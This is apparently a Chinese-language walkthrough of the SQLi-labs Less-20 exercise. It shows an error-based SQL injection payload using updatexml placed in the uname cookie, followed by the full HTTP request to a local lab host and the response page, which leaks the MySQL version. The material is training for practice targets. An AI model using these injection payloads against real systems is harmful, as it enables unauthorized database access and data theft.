 • 范例：Less-20
Payload注入
用如下的payload进行注入可以获得版本
'and updatexml(1,concat(0x7e,version(),0x7e),1) --+
GET /Less-20/index.php HTTP/1.1
Host: 192.168.137.218:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.218:8088/Less-20/index.php
Connection: close
Cookie: uname=admin 'and updatexml(1,concat(0x7e,version(),0x7e),1) --+
Upgrade-Insecure-Requests: 1
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 F
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 192.168.137.132
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin 'and updatexml(1,concat(0x7e,version(),0x7e),1) -- and
</font>
Issue with your mysql: XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'